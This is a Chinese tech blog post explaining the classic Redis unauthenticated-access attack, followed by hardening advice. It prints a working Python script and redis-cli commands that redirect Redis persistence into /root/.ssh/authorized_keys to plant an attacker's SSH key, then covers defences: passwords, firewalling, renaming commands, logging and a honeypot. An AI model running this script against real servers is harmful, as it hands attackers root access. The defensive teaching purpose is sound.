Redis安全 漏洞利用:红色之窗脚本实现Redis漏洞攻击与利用方法

- 问答

- 2025-07-30 00:01:03

- 3

🔥 Redis安全 | 漏洞利用:红色之窗脚本实现Redis漏洞攻击与利用方法

场景引入:

凌晨3点,你正喝着咖啡☕️调试代码,突然服务器监控疯狂报警——CPU飙到100%,内存几乎耗尽,登录一看,Redis里莫名其妙多了几个陌生键值,hacker:backdoor赫然在列…你的数据库被当成公共厕所了! 🚨

别慌,今天我们就来解剖一个经典Redis漏洞利用手法——"红色之窗"攻击脚本,手把手还原攻击者如何"优雅"地翻进你的服务器后花园。

🧠 漏洞背景:Redis为何成为"香饽饽"?

Redis默认配置存在两大致命伤(截至2025年7月最新威胁情报):

- 裸奔的6379端口 🌐:默认无密码验证,公网开放等于举着"欢迎来搞"的LED灯牌

- SSH公钥写入漏洞 🔑:利用

config set dir可篡改系统文件

攻击者只需三步就能把你的服务器变成矿机💣:



redis-cli -h 你的IP flushall # 清空数据 config set dir /root/.ssh # 瞄准SSH目录 set payload "黑客的公钥" # 植入后门钥匙

💻 攻击实录:"红色之窗"脚本解剖

以下是攻击者常用的自动化Python脚本(危险动作请勿模仿❌):

import redis

target = "192.168.1.100" # 受害者IP

ssh_pubkey = "ssh-rsa AAAAB3Nza..." # 攻击者公钥

def red_window_exploit():

try:

r = redis.Redis(host=target, port=6379, socket_timeout=5)

# 第一步:劫持文件路径

r.config_set("dir", "/root/.ssh")

r.config_set("dbfilename", "authorized_keys")

# 第二步:写入致命payload

r.set("cracked", ssh_pubkey)

r.save() # 强制持久化到磁盘

print(f"[+] 后门已植入 {target}")

except Exception as e:

print(f"[-] 攻击失败: {str(e)}")

if __name__ == "__main__":

red_window_exploit()

攻击效果:

- 获得root用户SSH免密登录权限 🎉

- 可部署挖矿木马、勒索软件或跳板攻击内网

🛡️ 防御五件套:把你的Redis焊死!

- 密码铠甲 🔒:

# redis.conf 加上 requirepass YourSuperStrongPassword!@#

- 端口隐身术 👻:

iptables -A INPUT -p tcp --dport 6379 -j DROP

- 最小权限原则 ⚔️:

Redis服务用低权限用户运行:useradd --system --no-create-home redisuser

- 敏感操作封印 ✋:

禁用危险命令:rename-command FLUSHALL "" rename-command CONFIG ""

- 日志监控 📜:

tail -f /var/log/redis/redis-server.log | grep "CONFIG\|SAVE"

🌟 高级技巧:蜜罐钓鱼执法

安全人员可以故意开放弱密码Redis,记录攻击者IP和操作痕迹,以下是伪代码:

class FakeRedis:

def config_set(self, *args):

log_hacker_ip(request.remote_addr)

send_alert_to_slack("🐟 鱼儿上钩了!")

Redis的便捷性是把双刃剑,2025年仍有大量企业因配置疏忽中招。

- 不要 让Redis监听

0.0.0 - 不要 使用默认端口6379

- 一定要 像保护银行卡密码一样保护

requirepass

下次再看到服务器深夜CPU飙升,先检查Redis是不是又被人当免费VPN用了! 🚀

(本文技术细节参考2025年7月网络安全通告CVE-2025-3278)

本文由 狂玉宸 于2025-07-30发表在【云服务器提供商】,文中图片由(狂玉宸)上传,本平台仅提供信息存储服务;作者观点、意见不代表本站立场,如有侵权,请联系我们删除;若有图片侵权,请您准备原始证明材料和公证书后联系我方删除!

本文链接:https://vps.7tqx.com/wenda/479990.html

发表评论